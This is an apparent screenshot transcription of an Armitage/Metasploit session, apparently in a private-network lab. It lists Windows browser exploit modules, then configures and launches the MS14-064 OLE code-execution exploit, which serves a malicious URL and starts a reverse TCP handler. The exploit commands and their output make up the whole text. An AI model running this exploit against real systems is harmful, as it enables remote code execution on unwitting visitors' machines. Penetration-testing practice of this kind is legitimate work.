 Applications Places armitage-ArmitageMain Mon 21:22 1
Armitage
Armitage View Hosts Attacks Workspaces Help
ms13_022_silverlight_script_object
ms13_037_svg_dashstyle
ms13_055_canchor
ms13_059_cflatmarkuppointer
ms13_069_caret
ms13_080_cdisplaypointer
ms13_090_cardspacesigninhelper
ms14_012_cmarkup_uaf
ms14_012_textrange
ms14_064_ole_code_execution
ms16_051_vbscript
msvidctl_mpeg2
mswhale_checkforupdates
msxml_get_definition_code_exec
nctaudiofile2_setformatlikesample
nis2004_antispam
192.168.2.2 10.0.2.2 10.0.2.15 10.0.2.4
Console X windows/browser/ms14_064_ole_code_execution X
ExitOnSession => false
msf exploit(windows/browser/ms14_064_ole_code_execution) > set AllowPowershellPrompt false
AllowPowershellPrompt => false
msf exploit(windows/browser/ms14_064_ole_code_execution) > set SRVPORT 8080
SRVPORT => 8080
msf exploit(windows/browser/ms14_064_ole_code_execution) > set SSL false
SSL => false
msf exploit(windows/browser/ms14_064_ole_code_execution) > set DisablePayloadHandler false
DisablePayloadHandler => false
msf exploit(windows/browser/ms14_064_ole_code_execution) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf exploit(windows/browser/ms14_064_ole_code_execution) > exploit -j
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 192.168.2.3:9267
[*] Using URL: http://0.0.0.0:8080/en9jY1N
[*] Local IP: http://192.168.2.3:8080/en9jY1N
[*] Server started.
msf exploit(windows/browser/ms14_064_ole_code_execution) >